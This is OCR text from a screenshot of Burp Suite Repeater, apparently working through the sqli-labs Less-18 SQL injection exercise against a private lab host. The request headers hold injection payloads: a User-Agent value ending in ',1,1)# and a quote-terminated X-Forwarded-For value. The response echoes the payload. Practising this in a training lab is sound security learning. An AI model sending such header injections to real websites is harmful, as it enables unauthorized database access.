 wss (CleverBaodeMacBook-Pro) - VNC Viewer
Burp Suite Community Edition Burp Project Intruder Repeater Window Help
9月02 星期一 下午 5:06 100%
Burp Suite Community Edition v2.1.02 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.100.197
Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 192.168.100.197
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: 123',1,1)#
Origin: http://192.168.100.197
Content-Type: application/x-www-form-urlencoded
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.197/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=at9atou1qhhmom6c6v8vh69ra4
x-forwarded-for: 8.8.8.8'
Connection: close
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input
type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.100.195<br><font color=
"#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your User Agent is:
123',1,1)#</font><br><br><br><img src="../images/flag.jpg"
/><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 mat
Done 1,716 bytes | 2
文件(F) 编辑(E
20190902，注
mysql注入
微软雅黑